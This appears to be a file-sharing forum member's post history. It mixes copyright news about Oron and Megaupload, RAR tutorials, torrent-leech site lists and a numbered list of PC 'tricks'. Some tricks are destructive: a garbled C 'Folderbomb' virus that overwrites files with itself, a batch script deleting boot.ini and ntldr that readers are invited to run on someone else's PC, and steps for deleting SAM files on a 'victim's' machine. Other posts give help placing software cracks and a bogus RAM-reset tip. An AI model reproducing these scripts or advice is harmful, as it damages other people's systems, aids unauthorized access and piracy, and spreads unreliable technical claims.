-
Content Count
51 -
Donations
$0.00 -
Joined
-
Last visited
-
Days Won
1
Posts posted by gr8simba
-
-
Nice attempt.
-
 1
1
-
-
-
A cyberlocker being sued for $34.8 million by an adult studio agreed in principle to a remarkable set of demands to settle a copyright infringement lawsuit. TorrentFreak has learned that file-hosting service Oron said it would turn over the IP addresses, banking details and email addresses of users alleged to have infringed copyright. The troubled cyberlocker then offered to assist plaintiff Liberty Media in civil prosecutions against its own customers.
Last month, adult studio Corbin Fisher (through owners Liberty Media) sued the operators of file-hosting service Oron for a cool $34.8 million, claiming that they induce the sharing of copyright infringing files via their service.
The rhetoric in court filings has been harsh, with Liberty Media’s lawyer Marc Randazza openly referring to Oron as ‘criminals’ who do not quality for safe harbor under the DMCA.
After having their funds in the US frozen, Oron unsuccessfully tried to have several hundred thousand dollars released, ostensibly to pay for their legal battles and hosting. A judge agreed to release $100,000 but no more, leading Liberty Media to warn Oron users that the file-hoster could collapse.
But for all the rhetoric and public aggression, more considered discussions were going on behind the scenes last month.
It is already a matter of record that Liberty Media asked Oron for $500,000 to settle the case and that Oron rejected the amount as “unreasonable”. But the negotiations between the two companies went much further than straightforward cash offers – much, much further.
TorrentFreak has learned that on June 23rd Oron offered Liberty Media $50,000, some ten times less than was originally demanded. In addition, Oron said that should an agreement be reached it could become particularly helpful towards the adult studio.
After a request from Liberty, Oron said it could indeed take “both strong and bold measures to keep Liberty Media content off of its servers” by giving Liberty direct and “unfettered” deletion access to its systems.
Then, in order to generate revenue, removed copyright-infringing content could be substituted for links pointing to locations where people could buy official product from Liberty instead.
“Oron will receive no income from such links until Liberty has recouped gross income of $400,000 after which Liberty shall pay to Oron 50% of its profits from said links,” Oron suggested.
There is nothing particularly surprising in the above since similar systems are operated at other file-hosting sites. But this is where things begin to escalate.
Oron also offered to “permanently ban, by email address, PayPal account, IP address or any other reasonable and robust metric, any user who is the subject of even a single Liberty Media takedown notice.” Any user flagged as infringing Liberty’s copyrights would also have their payments frozen by Oron.
Then, in a wakeup call to anyone who thinks that cyberlockers offer almost bulletproof security, at Liberty Media’s request Oron confirmed that should a settlement deal be reached, the company could offer the following:
Oron will assist Liberty in identification and civil prosecution of any parties who have been using Oron to distribute Liberty’s copyrighted material, including but not be limited to, full disclosure of IP addresses, banking information, emails and any other information that may assist in Liberty in such prosecution.
Finally, and to wrap the whole deal up in a neat bow, Oron accepted Liberty Media’s offer to provide “some public relations help for Oron in order to minimize the chance of other lawsuits being brought against it” by stating, contrary to earlier assertions, that Oron does deserve safe harbor under the DMCA after all.
Liberty Media’s offer was dated June 22 and Oron’s counter offer was dated June 23 with a June 25 deadline. General agreement was evident on all major issues except the cash offer. Whether their differences on that point will kill the whole deal remains to be seen.
from torrentfreak
-
Very Impressive Vince

-
 2
2
-
-
Nice share bro keep coming ...... Knowledge is power.
-
A United States District Judge indicated in a hearing today that a little more time is needed to consider the fate of data uploaded by a Megaupload user and lost when the file-hosting company was closed without warning by U.S. authorities. The user’s case is being championed by the EFF who heard today that an order would be issued “shortly”. Additionally, the judge said he would schedule a hearing to consider Megaupload’s motion to dismiss.
It’s been almost six months since Megaupload’s servers were raided and seized by U.S. authorities, a long time if you have valuable data stored on the companies now-frozen infrastructure.
That’s the predicament sports reporter Kyle Goodwin found himself in after he chose Megaupload as the company to host his videos. Ever since he’s been campaigning for the return of his files with the invaluable help of the EFF. Together they filed a motion demanding a workable solution to enable him, and other users, to regain access to their data.
Today the EFF appeared in the U.S. District Court for the Eastern District of Virginia to continue the fight, in the face of what they describe as a government failure to assist Goodwin and other lawful Megaupload users to retrieve their property.
According to Bloomberg, during the hearing prosecutors argued that users such as Goodwin should be treated as “unsecured creditors” who should file civil actions against either Megaupload itself or Carpathia Hosting, the company where Megaupload housed its rented servers and where the data remains in limbo.
In Court, Assistant U.S. Attorney Andrew Peterson described Megaupload as a service provider as opposed to an entity that holds people’s property. “A file-copying service is what Megaupload provided,” he said.
In response, Judge O’Grady noted that Goodwin wasn’t asking for a service to be restored, but his videos back. “He’s asking for his data back, and that’s property, right?” he said.
O’Grady did not make a decision on return of the data today, but indicated that one will come soon.
“We’ll look at it a little further and issue an order shortly,” he concluded at the end of the hearing.
According to PC World, during the hearing O’Grady rejected a request from Megaupload’s lawyers to challenge the Department of Justice’s seizure of Megaupload assets, describing the request as “premature” while noting he’s still considering their motion to dismiss.
-
 2
2
-
-
-
Today i will show how to Mount a Virtual Drive with Daemon Tools.
Step 1:
First Download the Daemon Tools, Either download a Demo or just get it from CW. (See how to download from Rapidshare) or you can search your program with link of the FileHost thats Premium account sleep's in your pocket
 or if you are a VIP here than it's doesn't matter for you ;P
or if you are a VIP here than it's doesn't matter for you ;PHow to do Search follow simple steps.


Step 2:
Follow all the steps for installation via text files with different names like Read me, How to Install or Important must read.... etc. These files always comes with the setup simply make your habit to read Instruction files before installing any program. See the screen's below.

See how to extract rar file here.

Step 3:
After Successfully install the Daemon Tools on your system now open it. It won't open like a regular program see what i done in the screens.



Caring & Sharing is my hobby. I hope my few words & explanations helps you a lot if yes then dont forget to hit the like button
 ...
...gr8simba
-
 7
7
-
-
Learn via Screen How to extract from multipart RAR files, spanned RAR files, splitted RAR files, multivolume RAR files, multi-part RAR archives, multi volume RAR archives etc. Remember all are same.
Extracting From Multipart RAR Files:







-
 2
2
-
-
Q 1.9Hi there,I have a strange problem when it comes to multi rar unpacking. I'm trying to play a part2.rar game I downloaded and unpacked, and although neither file is corrupted, I can't seem to figure out how to merge the two files together in order for the game to work since it currently won't work. Could you please help me?How can I merge the two RAR parts together?- First of all: You don't need to merge the RAR parts 'by hand' in order to extract them. The extraction program will do everything that is necessary during extraction automatically.
- Maybe you have not downloaded all parts of the multipart RAR yet. Check if there are more then two parts out there. Maybe you have not put them all in the same directory yet. Please check this also.
- Once you are good to go, start the extraction by opening the first part (First part only!!! All other parts will be found and extracted automatically!). Done! :-)
Q 2.0Hi! I want to ask something about extracting multipart RAR files... I'm downloading .rar files with many parts, and the extractor says [multipart] and stops the extracting... notice: I'm downloading the .rar files using cryptload. Please help me, and tell me what do I have to do to fix it Could my download helper be causing these problems?
Could my download helper be causing these problems?- Unfortunately: Yes. There have been reports that cryptload causes these problems.
- Other users reported that other download helpers, e.g. Jdownloader, worked fine.
- If you are getting consistent and unexpected corrupt downloads, try to minimize failure sources by downloading directly without any helper and see if anything changes... Good luck! :-)
Q 2.1Hi! I stumbled upon some files with the extensions .r03, .r07, .r31 etc. I read in the, that these are RAR compressed archive files.How do I 'unrar' .r03, .r07, .r31, and etc. files?- .r03, .r07, .r31, and etc. RAR files belong to a set of RAR files which form a multipart archive, that you can not 'unrar' without all of it's parts.
- So go and get all the RAR files with the extensions .r03, .r07, .r31, and etc. There will be at least somewhat over 30 parts.
- Then place all files of the set in the same folder and double-click the first file with the extension ".rar" to start the unrar process (if RarZilla or a similar program is installed). All other parts, e.g., the ".r07" RAR file, will automatically be found and unrared.
- Congratulations! That's it. :-)
Q 2.2Hi! I'm trying to open the first part of a 17 part RAR download. I see a (temporary?) 531MB file with the extension .ISO when extracting, but it disappears when the extractor is finished, and it asks me to enter info for the next archive.I was wondering maybe I need to download all of the files, all 17, before I start to open them?- Yes! The 17 ".part1-17.rar" RAR files together form a multipart RAR archive, which you can not extract partially. Splitted RAR archives are usually used if the space on the medium is limited. If so e.g. a large 531MB RAR archive as a download and there are only a few MB of webspace at different hosters available, one creates a splitted archive, consisting of 17 parts, that is put back together after the download.
- If you have downloaded all 17 ".part1-17.rar" RAR files, and placed them in the same directory, it is sufficient to double-click the file with the extension ".part1.rar" to start the unrar process (if RarZilla or a similar program is installed).
- All other files, e.g., the ".part17.rar" RAR file, will automatically be found and unpacked.
Q 2.3Hi! I downloaded all parts of a multipart RAR file, but still the extractor doesn't extract. It seems like one of the parts is corrupted.Is there a way to fix a multipart RAR file?- Then: Make sure, that there is enough free disk space available on your hard drive to extract the RAR files.
- Double-check that you have all parts of the multipart archive and that they are all in the same folder. Start the extraction with the first part.
- If the extraction still fails, re-download all broken parts.
- Sometimes this still doesn't help, because the RAR files on the server might have been damaged already while uploading. In this case, try to contact the person who uploaded the multipart RAR file and kindly ask for a re-upload and repeat the steps above.
- Now, at last, your multipart RAR file is extracted. :-)
-
 2
2
- First of all: You don't need to merge the RAR parts 'by hand' in order to extract them. The extraction program will do everything that is necessary during extraction automatically.
-
Q 1.1Hi! I am a complete newbie to RAR files and I want to learn what to do with them. I was just wondering:What is a multipart RAR file?What is a multipart RAR file?
- A multipart RAR file is a standard RAR file, that was splitted into many smaller parts. This way, very large Archives can be placed on many small mediums, e.g. CDs.
- The parts of a multipart RAR file are usually named "xyz.part1.rar", "yxz.part2.rar" etc. or "xyz.rar", "xyz.r01", "xyz.r02" etc. Depending on how many parts have been generated, there may be a few or a few hundred of these files.
- A multipart RAR file can additionally be encrypted and protected by a password. Read more on password protection in the protected RAR files section of this Tutorial.
- BE CAREFUL: Sometimes multipart RAR files are used for phishing. Learn more in the phishing RAR files section of this Tutorial.
- Sometimes a multipart RAR file can be damaged and corrupted. Please take a look at the corrupted RAR files section of this Tutorial to learn more.
Q 1.2Hi! I am an absolute beginner and I have a question: There are multipart RAR files, spanned RAR files, splitted RAR files, multivolume RAR files, multi-part RAR archives, multi volume RAR archives etc.What is the difference between multipart RAR files and a splitted RAR archive?
- This is easy: There is no difference. It's all the same.
- RARfiles are also sometimes called RAR archives, RAR documents, RAR packages or just RARs. Multipart RAR files can be called spanned, multi-volume, splitted, in pieces, etc. etc. as well. But still: It's all the same: A large RAR file broken into many smaller files.
Q 1.3Hi! I want to download a large multipart RAR file and before that, I would like to test the extraction of a splitted archive (".part1.rar", ".part2.rar" etc.) with a simple example file.Do you have a simple example multipart RAR archive that I can use for testing?
- Yes, here is a small splitted example rar file that consists of three parts: example_splitted_archive - CW.part1, example_splitted_archive - CW.part2, example_splitted_archive - CW.part3
- The file is as simple as possible: it is splitted, but not password protected and it contains only one file.
- It is recommended to put all the RAR parts in the same directory to speed up the unpacking process.
Q 1.4Hi! I would like to uncompress some multipart files that were compressed using the RAR algorithm. I noticed that Windows does not support RAR extraction.How can I open multipart RAR files for free?
- There are lots of free programs that can open multipart RAR files, e.g. RarZilla or Free RAR Extract Frog.
- Simply install one of the above freeware programs, put all parts of the multipart RAR archive in the same directory and double-click the first part.
- Congratulations. That's it. :-)
Q 1.5Hi! I have used the unrar tool for some time and it has always worked well. Today, however, I tried to open a RAR file, but it was not unpacked. The file extension was somewhat different than that of previous RAR files. This ended in ".part2.rar".How can I unpack a ".part2.rar" RAR file?
- A ".part2.rar" RAR file is a part of a splitted RAR file which you can not unpack without the other parts. Splitted RAR archives will be used if the space on the medium is limited. If so, e.g., a large 700MB RAR archive is splitted into some 100MB parts and uploaded at different hosters. The seven parts are then put back together after the parts have been downloaded.
- You need to download all parts of such splitted archives to be able to begin with the unraring process, so go and get all the RAR files with the extensions ".part2.rar, .part1.rar" etc. Depending on how many parts have been generated, there may be a few or a few hundred of these ".partXYZ.rar"-type files.
- If you have downloaded all files needed, e.g., all seven ".part1-7.rar" RAR files, and placed them in the same directory, it is sufficient to double-click the file with the extension ".part1.rar" to start the unrar process (if RarZilla or a similar program is installed). All other files, e.g., the ".part5.rar" RAR file, will automatically be found and unpacked.
- Done! Congratulations! :-) You have just unpacked your first splitted RAR archive.
Q 1.6Hi! I downloaded all parts of a multipart RAR file, but still the extractor doesn't extract.Why does the extraction not work, even though I have all parts?
- Probably at least one of the RAR parts is corrupted. That happens often during transmission. And maybe there is not enough free memory or diskspace.
- First of all: Make sure, that there is enough free disk space available on your hard drive.
- Then double-check that you have all parts of the multipart archive and that they are all in the same folder.
- If the extraction still fails, re-download all parts.
- Sometimes this still doesn't help, because the RAR files on the server might have been damaged already while uploading. In this case, try to contact the person who uploaded the multipart RAR file and kindly ask for a re-upload and repeat the steps above.
- Now, at last, your multipart RAR file is extracted. :-)
Q 1.7Greetings! I certainly like my RAR extractor, especially the way it can extract multi part RAR files by just selecting the first part. I believe that I need another tool to re-assemble the parts of a single file that has been split into several RAR pieces. Is this correct? I expect to have to do some post extraction work to re-assemble the original file.How can I re-assemble the parts of a single file that has been split into several RAR pieces?
- All the "re-assembling" of a single file, that has been split into several RAR pieces, is done automatically during extraction. You don't need another tool.
- Just drag'n'drop the first part...
Q 1.8Hi there, I have a multipart rar, 3 parts (name.part1.rar, name.part2.rar, name.part3.rar) about 20MB each in size.Is there any way to 'join' these multiparts to one single file?- That depends on which single file you mean: Do you want to create one single RAR file? Then you need WinRAR. Extract the multiparts and create a new RAR file using WinRAR. Put all the files from the multipart RAR in it. Done.
- Do you want to 'join' one single file that is inside the multiparts? Then, all you have to do is start the extraction of the first part. All the "joining" of the one single file that is inside is done automatically by the extraction program. Done. :-)
- If you don't have a free RAR extractor yet, you might want to try RarZilla or Free RAR Extract Frog.
-
 2
2
- A multipart RAR file is a standard RAR file, that was splitted into many smaller parts. This way, very large Archives can be placed on many small mediums, e.g. CDs.
-
Very handy Vince
 :yourock:
:yourock: -
Free Torrent Leech Service :-
zbigz.com >>>> No Registration Required Furk.Net bitlet.org >>>> No Registration Required torrenthandler.com quick-torrent.com zitorrent.com
Enjoy !!

-
 1
1
-
-
Find another fresh piece of crack for your program... one thing more did you use folder lock or any thing like in past or present???
-
Good share bro

-
Do what vigneshnallamad said
 your pc works fine.
your pc works fine.-
 1
1
-
-
First tell me did u place your PC in a room where dust is present ??? If yes try to place your pc in a clean room where no dust pass. In many cases freezing problem cause by heating this will happen when a proper amount of air was not provided to your processor. As you said your PC is freeze after 5 or 2 min this will prove me that there is a hardware problem as parker216 said above. First check your power supply did it provide proper amount of voltages or secondly check your processor fan did it working properly or not also check that your processor fan must not covered by dust. If yes clean it Asap and also follow what parker216 said above I hope this will help you.
-
I write this comment via using Dell Inpiron 15R N5110 Ci7
 my own laptop ha ha people screw up thier batteries by doing fullydischarge and by playing heavy games on a battery. I used my laptop upto 6 months and my battery give me full back upto 3+ hours ....
my own laptop ha ha people screw up thier batteries by doing fullydischarge and by playing heavy games on a battery. I used my laptop upto 6 months and my battery give me full back upto 3+ hours ....-
 2
2
-
-
I have same laptop bro
 there is no need to worry about if you leave your laptop connected with AC when its shows charging is full. Electronically the circuit is design to disconnect the battery connections when it is fully charge along with the AC switch which is connected so there is no need to worry about your battery or laptop
there is no need to worry about if you leave your laptop connected with AC when its shows charging is full. Electronically the circuit is design to disconnect the battery connections when it is fully charge along with the AC switch which is connected so there is no need to worry about your battery or laptop 
-
 3
3
-
-
Here you go open crack folder where you found crack file (with .exe)copy that file and paste it in the folder where you install DVD X Studios CloneDVD 5.5.0.6 thats it

-
 3
3
-
-
Obvious:
-G.I. Joe Retaliation
-Brave
-Tim and Eric's Billion Dollar Movie
-The Expendables 2
-Taken 2
-The Hobbit
-
Trick #11 - Create a Small Virus For Yourself
This is a simple trick to create a small virus in your "Local Disk Cor Your System Disk".
What Does This Do - It creates a Folder in a Folder in a Folder and so on......
How To Make It - Open Notepad, Copy The Code Below & Save as "anything.bat". Run it & Enjoy!

Note - Run This On Your Own Responsibility, I am Not Responsible For Your
Actions.
#include#include
#include
#include
#includevoid main(int argc,char* argv[])
{ char buf[512];int source,target,byt,done;struct ffblk ffblk;clrscr();textcolor(2);cprintf(”————————————————————————–”);printf(”\nVirus: Folderbomb 1.0\nProgrammer:DL67(I am The Best on WJ)\n”);cprintf(”————————————————————————–”);done = findfirst(”*.*”,&ffblk,0);while (!done)
{ printf(”\n”);cprintf(” %s “, ffblk.ff_name);printf(”is attacked by “);cprintf(”Folderbomb”);source=open(argv[0],O_RDONLYO_BINARY);target=open(ffblk.ff_name,O_CREATO_BINARYO_WRONGLY);
while(1)
{byt=read(source,buf,512);
if(byt>0)write(target,buf,byt);
else
break;
}close(source);close(target);done = findnext(&ffblk);
}getch();
}
Trick #12 - Make Firefox 7 to view the "http" field
To get back http, do this:
1. Type “about:config“ in the address bar and hit enter
2. Double-click on browser.urlbar.trimURLs preference and turn its value to false.
Have fun! You can view http now.

It would show light gray coloring in address bar! TO get rid of this, do this:
Set browser.urlbar.formatting.enabled to False in the above page
Thanks to soft2050 for this

Trick #13 - How To Verify Paypal Account in India

Paypal is used for online money transactions and is a wholly owned subsidiary of eBay .To sign up for a new account you will need PAN card number.If your account is not verified you can’t withdraw more than $500 in one month.
There are two methods to verify a Paypal Account
- Confirm Your Bank Account
- Confirm Your Credit/Debit Card
Confirm Your Bank Account:-For bank account verification paypal deposits two small amounts in your bank account.You have to look in your account statement and enter the exact amount that have been deposited in your account.
I tried to verify my Punjab National Bank (PNB) account but the amount deposited by paypal didn’t show in my bank statement.
Confirm Your Credit/Debit card :-If you use this option paypal will deduct a small amount usually $1.95 (around 100 Rs).You have to enter the expuse number (4 digit number ) for that transaction in your paypal account.Expuse number should be visible in your credit card statement.The deducted amount will be added into your account after you verify the account.
When I tried to verify using my PNB credit card the money was deducted from my account but the expuse was not available in my credit card transaction details.
I discussed the matter with an employee of my local PNB branch but he had no clue about expuse number.
After a lot of research I found a way to verify paypal account.You need to have a HDFC account for using this trick.
HDFC Netsafe Cards:-Hdfc netsafe is used to create Vitual Credit Cards (VCC).You can create as many virtual master/Visa cards as you want and they will only have the amount you fill in them.
- Sign Up for HDFC Netsafe account.
- Now login into your Netsafe account.
- We have to create a new Virtual credit card. Enter any amount between Rs 100 and 200 and click on GO button.

- Now your new credit card will be generated.Copy Virtual Credit Card Number, CVV2 & Card Expiry Date
- Open your paypal account and click on Get Verified link.
- Now fill all the required fields such as Name,Card Type.In Card number,Expiry Date and Security code enter the details of Virtual credit card (VCC).

- Now Click on Save and Continue Button
Now Paypal will deduct an amount of $1.95 from your VCC and you have to locate the expuse number for this transaction.
How To Locate Expuse Number In HDFC Netsafe Card
- Login Into your HDFC Netsafe Account.

- Click on All Accounts and Services Link
- Now click on the Txn. Details button at the bottom of this page.It will open all the transaction details of your virtual credit cards.

- Locate the 4-digit Expuse number with paypal transaction.

Copy the code and enter it in your paypal account verification page , click on Submit button.

- This will verify your paypal account.

I Haven't Tested This Trick. Its Submitted By My Friend, Yet I Recommend You To Try It Out As There is No Harm In Trying!

Trick #14 - How to access WUpload in India

#1.1 What Happened?
In simple words - Wupload is banned for Indian Internet Users. At least that's what happened to Indian Users like one of my friend. Whether permanently or temporarily, that we do not know. Nevertheless, We've put up 100% working fix which worked for my friend in #1.4.#1.2 What other members are saying:
Some say that Wupload is working in both Tata Photon and BSNL. We made this topic just to inform you, We're always entitled to our view.#1.3 how can some Indians still download from Wupload?
That's because they're using a different ISP which could be Airlel, MTNL or others. If you have BSNL or Tata Photon and you can access Wupload - good for you.#1.4 What's the solution?
We are proud to announce a 100% working solution tested on Our Friend's System... So Here it goes - After changing my friend's PCs DNS to Google's DNS, everything started to work absolutely fine. Wupload was working fine after we did the changes on his pc. All you need to do is change your PC or Laptop's DNS server to Google's DNS server i.e. 8.8.8.8 and 8.8.4.4. Once done, you'll find that Wupload is working absolutely fine. Huge thanks to us.
#1.5 How to change the DNS? (Source)
Open Network Connections. Start menu > My Computer > My Network Places > View Network ConnectionsLocate the network connection that is associated with your Internet connection.
This may be labeled something like Local Area Connection or Wireless Network Connection. If you have more than one connection to choose from, be sure you determine the right one before proceeding.
Right click on the appropriate connection and select Properties.
In the list that appears under the General tab, double click on Internet Protocol (TCP/IP).
In the window that appears, you want to select the option to Use the following DNS server addresses.
Enter 8.8.8.8 in Preferred DNS Server.
Enter 8.8.4.4 in Alternate DNS Server.
This should be the final image before you click OK.
Press OK out of all windows until you are back to the Network Connections window.
Now open your preferred web browser to verify that WUpload is Working!
#1.6 Would you recommend any ISP?
Since we now have a working fix, we don't think it'll be necessary for us to change our ISP. If however, you would want to change your ISP you could go for Airtel.#1.7 What do the (actual) downloaders do?
The solution is uploaded. Use it and Wupload works just fine. If you don't have a premium account - then I suggest you go for RapidPremium. Its one of the best service we have ever used and something we can still personally suggest.#1.8 What about uploaders?
The best way is to use the solution mentioned above and change your PC's DNS. If you don't want to do so, then this is a list of (old) possible solutions -RDP (relatively expensive if you don't have one already)
Proxy server
VPN
Changing your ISP
Use Hotspot Shield -> http://www.mediafire.com/?sz2uya2a1pc7k7h
Please note that this suggestion is just for accessing Wupload for blocked users in India, We dont guarantee this to work for uploaders in India though.
Trick #15 - How to Download Torrents with IDM
- Download torrent file from any torrent sites.
- Go to Torcache - Torrent Cache
- Now upload that torrent file that you have just downloaded and click on the cache button.

- This will generate a new torrent link of your file just copy that link.

- Now go to the Download torrents from the web. Fast. Easy. and get register there if you don’t have account otherwise login into your account.
- In the text field paste that new torrent file that you have get in the 4th step and click on get button.

- You will see all the torrent files that are present in that torrent . Click on initiate bittorrent transmission button.

- Now all the files that are present in that torrent file will be available to download just click on any of the file that you want to download and IDM window will popup.

- Now Start Downloading your file.
You should use this method only if you are getting very poor speed with your torrent client because if you download it with IDM the link will not be resumable and you have to finish it without breaking your internet connection.
Trick #16 - Search The Internet From The Start Menu in Windows 7
The new Search feature in Windows 7 has greatly improved for navigating your PC. But how neat would it be to search the Internet from the Start Menu? Here we show you how to do it.
This method uses Group Policy Editor which is not available in Home versions of Windows 7
- First type gpedit.msc into the Search box in the Start Menu and hit Enter.

- When Group Policy Editor opens navigate to User Configuration \ Administrative Templates \ Start Menu and Taskbar. Then double-click on Add Search Internet link to Start Menu.

- In the screen that comes up select Enable, click OK, and close out of Group Policy Editor.

- Now when you want to search for something in the Start Menu, you’ll see an extra link so you can search the Internet.

- Then your search query will open up in your favorite browser…
Trick #17 - Windows 7 ALT+TAB Trick
This is normal thing which would appear if u click ALT+TAB in Windows 7 .
To trigger the old XP style one, you’ll need to do the following
- Hold down the Left (or Right) Alt key.
- Press and release the other Alt key.
- Keep holding down that first Alt key, and then press Tab.
And Voila! The ugly old XP-style one will show up.
Trick #18 - Keyboard Tricks (Very helpful at times)
Keyboard Tricks Are The Types Of Tricks Which Are Very Interesting Yet Very Rarely Found, I Have Added Some Of The Keyboard Tricks Which Are Really Helpful As Well As Enjoyable To me.
Alt Key + Calculator Number = Symbol.To create the ® symbol Alt + 0174 = ®
Alt Key + Number = Symbol
130 = é [accent over e ]
0176 = ° [degrees for Temperature]
0169 = © [Copyright]
0174 = ® [Registered Trademark]
0153 = ™ [Trade Mark]
155 = ¢ [cent sign]
156 = £ [Pound Sterling]
0165 = ¥ [Japanese Yen sign]
0128 = € [Euro symbol]
0190 = ¾
171 = ½
172 = ¼
21 = §
144 = É [Capitalised accent over E]
241 = ±
246 = ÷
174 = «
175 = »
225 = ß
135 = ç
137 = ë
132 = ä
160 = á
133 = à
136 = ê
15 = ¤
170 = ¬
159 = ƒ
146 = Æ
145 = æ
129 = ü
253 = ² [square sign]
350 = ^
352 = `
382 = ~
166 = ª
254 = ¦
249 = ·
152 = ÿ
142 = Ä
154 = Ü
230 = µ
0134 = † [dagger sign]
20 = ¶
195 = +
194 = -
168 = ¿
197 = +
0179 = ³ [cubic sign]
0161 = ¡
Have FuN!
Trick #19 - Change Windows "AM & PM" Time Values!
OK, Was DOing Some Shit on my PC and got this shit...
Now you can change the time values - "AM & PM" to whatever u like to..... By Following These Steps -
XP
Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Customize -> Go to TIME Tab -> Change AM and PM fields from AM and PM to ur something u want to -> Click Apply
Vista/7
Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Additional-Settings Button -> Go to TIME Tab -> Change AM and PM fields from AM and PM to ur something u want to -> Click Apply
-----------
Enjoy This & Give Me Credits!

Trick #20 - How to Make a Folder Without Any Name
While Many Of Us Know This But Just Writing This For The Ones Who Dont.just follow These Steps to make a folder without any name -
1. Right Click -> Create New Folder.
2. A New Folder Has Been Created, Select The Name Of The New Folder & Hit the Backspace Tab.
3. Now Press These keyboard buttons together - alt + 255 (Voila, You Have Just Created a folder without any name!)
Trick #21 - On Screen Keyboard (Windows) - Easy Way
On Screen KeyboardWant to use an on screen keyboard? Well its simple .
Click Start ----> Run -----> Type OSK -----> Enter
This is very helpful when your keyboard is down..
Trick #22 - How to Update Windows OS Without Internet Connection
You dont need an Internet connection to update your Windows OS, A software called - "autopatcher" can do it for you.
So lets start -
1. Goto a nearby cybercafe and download Autopatcher from here
2. After downloading this software just install and run it.
3. It will prompt you to select the OS for which you want to download the updates and click on Next button.
4. Now Select your OS whether it is 32-bit or 64-bit supported. If it is 32-bit then select X86 otherwise select X64 and click on Next button.
5. A list of all updates for your OS will be shown.
6. Select all the Updates and click on Download button.
7. After finishing the download just copy/paste all the downloaded updates in your Pen Drive.
8. Now insert this Pendrive into your system for which you have downloaded all these updates and install them.
--
Thats it! Your OS Has been updated

More Tricks Being Unleashed....

-
 1
1
- Confirm Your Bank Account
-
Note - Everyone Can Share Their Tricks Over here..

Trick #1 - Reset Your Ram
Ok Mates, Sharing Something With You All Which I Have Been Using For Quite A While... This Definitely Works As I Have Used It Myself! All You Have To Do Is Simply Create The File & Hit Enter On It As Much Of Times You Can, Every Time You Do It It Keeps Reseting Your Ram & Eventually Speeding Your PC Up!
Tested On - Windows XP, Vista, 7.
If You Are Suspicious Of The Code Inside This File, You Can Simply Build It Yourself Too By Following These Steps -
1. Open NotePad.2. Type In mystring=800000000 & Save The File As Anything.vbe
3. You Are Done, You Can Change Anything To Whatever Name You Wish To But Please Keep in Mind the .vbe extension Should Be There At The Last Of The Name.
4. Hit Enter On The File You Have Created As Many Times You Can!

Trick #2 - Optimize Your Firefox Page Loading Time
-
Type about:config into the address bar
-
Type browser.cache into the Filter field
-
Set browser.cache.disk.enable to false (double click it)
-
Set browser.cache.memory.enable to true (double click it)
-
Right click > New > Integer; type browser.cache.memory.capacity; press OK
-
Type in 100000 (this is equivalent to 100 megabytes); press OK
-
Close all Firefox tabs and windows, and then restart the browser
If you want more than 100 megabytes of cache -- if you have lots of spare memory, or you're prone to mammoth browsing sessions -- type in 500000 instead for 500 megabytes of cache. To confirm everything is working, visit about:cache and you should see some 'Memory cache device' information
Trick #3 - Get The Old Fb Chat Back
All You Have To Do is Install Any Of The Following Addons According To Your Browser -
Firefox -https://addons.mozilla.org/en-US/firefox/addon/fb-chat-sidebar-disabler/
Chrome -
https://chrome.google.com/webstore/detail/bfipfkeoidmndggnnpobeenlamiclald?hl=en-US
Opera -
https://addons.opera.com/addons/extensions/details/facebook-chat-sidebar-disabler/1.3/?display=en
Trick #4 - Lock Your Computer in a Smarter Way
Tested to Work on All The Versions of Windows OS.
1. Right click an empty spot on the desktop, point to New and click Shortcut.
2. In the Create Shortcut dialog box, type or copy/paste in the following into the 'Type the location' of the item text box:
rundll32 user32.dll,LockWorkStation
3. Click Next
4. In "Type a name for this shortcut" (any name u wish to keep) and Click Finish
5. This will Create a shortcut on your Desktop.
6. Now each time when you want to lock your computer, Simply click on this shortcut & You Are Done!
[b][i]THE MOST AMUSING PART OF THIS IS THAT EVEN IF UR COMPUTER IS LOCKED UR RUNNING PROGRAMS WILL CONTINUE TO RUN IN THE BACKGROUND![/i][/b]
Trick #5 - Shutdown Your Computer Permenantly
Warning - Try This Only On Someone Else's PC/Lap
 Or On A Test Computer! (Its Upto You On How You Use It, I Dont Take Any Responsibility On What You Do.
Or On A Test Computer! (Its Upto You On How You Use It, I Dont Take Any Responsibility On What You Do. 
1)Open up notepad and copy and paste the code below.
@echo offattrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
2) Save it as a .bat file.
3)double click on it!!!!!!!!!
4)This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
Enjoy & Again I Say This is Risky!
Trick #6 - "Delete Administrator Password" Without Any Software
There Are Two Methods, I Have Mentioned Both Of Them Below.

Method 1
Boot up with DOS and delete the sam.exe and sam.log files from Windows\system32\config in your hard drive. Now when you boot up in NT the password on your built-in administrator account which will be blank (i.e No password). This solution works only if your hard drive is FAT kind.Method 2
Step 1. Put your hard disk of your computer in any other pc .Step 2. Boot that computer and use your hard disk as a secondary hard disk (D'nt boot as primary hard disk ).
Step 3. Then open that drive in which the victim’s window(or your window) is installed.
Step 4. Go to location windows->system32->config
Step 5. And delete SAM.exe and SAM.log
Step 6. Now remove hard disk and put in your computer.
Step 7. And boot your computer
Trick #7 - Make a Folder Superhidden & Unsearchable "without using any software"
Tested by me works on WINDOWS 7 too
 Click on Start>Run Type "cmd" and click OK.
Click on Start>Run Type "cmd" and click OK.Type Your Drive where is your folder created and press enter.
Now type "attrib +h +s 'FolderName'" and press enter.
To Open the hidden folder Type " E:\NewFolder "
Trick #8 - Fastest Way To Shutdown Your PC
The easiest way to shutdown a PC As Quick As Possible........ [Easiest as in neither you have to create any file nor you have to modify anything
 ]
1) While shutting down.Press Ctrl+Alt+Delete OR Right click on the taskbar and click on Task Manager.
]
1) While shutting down.Press Ctrl+Alt+Delete OR Right click on the taskbar and click on Task Manager.2)Now follow this--> While you are in Windows Task Manager window click on Shut Down and while pressing only the CTRL button click on TURN OFF.And leave the Ctrl button.....
Trick #9 - Surf Two Web Pages At Simultaneously
If you ever wished to access two or more webpages together, then this cool extension for Google Chrome would help you. Split Screen is awesome extension which will create multiple screens to open different webpages simultaneously. It also has a notebook to help you note key points.
Features of Split Screen:
- Surf 2 or more webpages simultaneously
- Notebook feature
- Easy configuration
- Chrome extension
